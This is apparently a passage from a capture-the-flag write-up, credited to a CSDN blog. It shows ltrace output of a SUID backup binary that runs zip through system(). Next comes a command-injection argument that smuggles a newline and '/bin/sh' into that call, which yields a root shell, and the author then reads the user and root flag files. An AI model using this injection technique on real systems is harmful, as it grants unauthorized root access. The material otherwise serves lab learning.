 strcpy(0xff9a0c9b, "/tmp/a") = 0xff9a0c9b
getpid() = 16843
time(0) = 1590650891
clock(0, 0, 0, 0) = 2771
srand(0xa79133a0, 0x28e8174, 0xa79133a0, 0x804918c) = 0
rand(0, 0, 0, 0) = 0x371ebe05
sprintf("/tmp/.backup_924761605", "/tmp/.backup_%i", 924761605) = 22
sprintf("/usr/bin/zip -r -P magicword /tm"..., "/usr/bin/zip -r -P magicword %s "..., "/tmp/.backup_924761605", "/tmp/a") = 70
system("/usr/bin/zip -r -P magicword /tm"... <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 3072
access("/tmp/.backup_924761605", 0) = -1
remove("/tmp/.backup_924761605") = -1
fclose(0x9927008) = 0
+++ exited (status 0) +++
tom@node:/usr/local/bin$
<80e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf '\n/bin/sh\necho OK')"
zip error: Nothing to do! (/tmp/.backup_25041263)
# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
# ls /home/frank
# cd /home
# cd frank
# ls
# ls -la
total 20
drwxr-xr-x 2 root root 4096 Aug 31 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 31 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 31 2017 .bashrc
-rw-r--r-- 1 root root 655 Aug 31 2017 .profile
# cd ..
# cd tom
ackup
# ls
user.txt
# cat user.txt
574e04b06908ecf76be91b1
# cat /root/root.txt
1722e 56a62bd5e6be0
#
大余安全
https://blog.csdn.net/qq_34801745